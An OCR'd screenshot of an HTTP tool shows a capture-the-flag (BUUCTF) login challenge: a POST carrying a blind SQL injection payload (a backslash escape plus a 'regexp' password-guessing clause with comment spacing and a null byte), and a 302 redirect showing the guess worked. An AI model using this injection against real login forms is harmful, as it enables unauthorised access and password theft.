 发送数据包
强制 HTTPS
高级配置:
分享 / 导入
历史
跟随重定向
Request
数据包扫描
热加载
URL
1 POST /index.php HTTP/1.1
2 Host: 178924a9-276e-482a-8cdf-bd8cbd6ce2c6.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Content-Length: 24
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://178924a9-276e-482a-8cdf-bd8cbd6ce2c6.node4.buuoj.cn:81
11 Referer: http://178924a9-276e-482a-8cdf-bd8cbd6ce2c6.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 username=\&passwd=||passwd/**/regexp/**/"^y";%00
Response
128ms
2248字节
详情
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Sun, 01 Jan 2023 01:43:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Location: welcome.php
7 X-Powered-By: PHP/5.6.40
8 Content-Length: 2248
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <title>这是一个登录框</title>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/
css/font-awesome.min.css">
17 <link rel="stylesheet" type="text/css" href="css/util.css">
18 <link rel="stylesheet" type="text/css" href="css/main.css">
19 </head>
20
21 <body>
22 <div class="dowebok limiter">
23 <div class="container-login100" style="background-image: url('images/
img-01.jpg');">
24 <div class="wrap-login100 p-t-190 p-b-30">
25 <form class="login100-form validate-form" method="POST"
action="./index.php">
26 <div class="login100-form-avatar">
27 <img src="images/avatar-01.jpg" alt="AVATAR">
28 </div>
29
30 <span class="login100-form-title p-t-20 p-b-45">Please
Hack Me Hard</span>
31
32 <div class="wrap-input100 validate-input m-b-10"
data-validate="请输入用户名">
33 <input class="input100" type="text" name="username"
placeholder="用户名" autocomplete="off">
34 <span class="focus-input100"></span>
35 <span class="symbol-input100">
36 <i class="fa fa-user"></i>
37 </span>